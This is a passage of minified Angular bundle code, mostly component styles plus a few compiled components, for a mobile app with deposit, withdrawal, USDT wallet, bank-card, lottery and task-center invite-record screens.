tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.taskRules[_ngcontent-%COMP%]{width:100%;height:100%;overflow:scroll;background:#f2f8fe}.taskRules[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}']],data:{}});function ie(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","taskRules"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/rwzx/hdsm.png")}))}function ce(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-task-center-rules",[],null,null,null,ie,re)),o.wb(1,114688,null,0,le,[g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ae=o.tb("app-mobile-task-center-rules",le,ce,{},{},[]),ge=function(){function n(n,t,e){this.config=n,this.task=t,this.user=e,this.params={pageNo:1,pageSize:2e3,username:"",terminal:1},this.inviteList=[]}return n.prototype.ngOnInit=function(){var n=this;setTimeout((function(){n.getData()}))},n.prototype.getData=function(){return Pn.__awaiter(this,void 0,void 0,(function(){var n;return Pn.__generator(this,(function(t){switch(t.label){case 0:return this.params.username=this.user.userInfo.username,[4,this.task.getUserTaskInviteRecordList(this.params).toPromise()];case 1:return 1e4===(n=t.sent()).status&&(this.inviteList=n.data.list),[2]}}))}))},n.prototype.reSetheightV=function(){var n=document.getElementsByClassName("inviteListCon")[0],t=document.getElementsByClassName("listHeader")[0];document.getElementById("mescroll").style.height=n.offsetHeight-t.offsetHeight-7+"px"},n.prototype.getStr=function(n){return 1===n?"\u5df2\u6ee1\u8db3":"\u672a\u6ee1\u8db3"},n}(),de=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   